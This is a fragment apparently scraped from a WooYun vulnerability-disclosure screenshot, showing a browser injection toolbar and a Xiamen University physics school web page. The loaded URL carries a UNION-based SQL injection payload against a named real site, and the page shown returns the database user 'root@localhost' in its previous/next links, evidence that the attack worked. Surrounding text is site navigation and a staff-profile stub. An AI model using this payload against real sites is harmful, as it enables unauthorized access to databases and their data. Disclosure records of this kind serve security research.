 Load URL
http://pmee.xmu.edu.cn/index.php/Article/article/id/1683' and 1=2 UNION SELECT 1,user(),3,4,5,6,7,8,9,10,11%23
Split URL
Execute
Enable Post data Enable Referrer
厦门大学 物理与机电工程学院
Xiamen University · School of Physics and Mechanical & Electrical Engineering
PMEE
网站首页 学院概况 新闻中心 师资队伍 教务管理 学术科研 科技产业化 学生工作 就业指导 公共服务
English 招聘信息
您现在的位置: 厦门大学物理与机电工程学院>>师资队伍>>兼职教授>>正文
BooHo Yang
BooHo Yang
作者： 点击数：1399 更新时间：2013-05-30 10:27:39
欢迎使用ueditor!
上一篇: root@localhost
下一篇: root@localhost
www.wooyun.org